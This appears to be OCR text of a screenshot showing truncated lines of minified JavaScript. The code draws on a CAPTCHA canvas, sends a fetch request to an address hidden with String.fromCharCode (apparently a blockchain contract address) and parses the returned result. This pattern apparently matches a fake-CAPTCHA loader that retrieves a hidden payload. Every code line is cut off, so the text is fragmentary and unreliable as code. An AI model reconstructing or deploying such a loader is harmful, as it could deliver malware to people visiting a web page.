
Hash-code:
6f29c662e435849174745b4b344a3d0e
2026-05-06
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),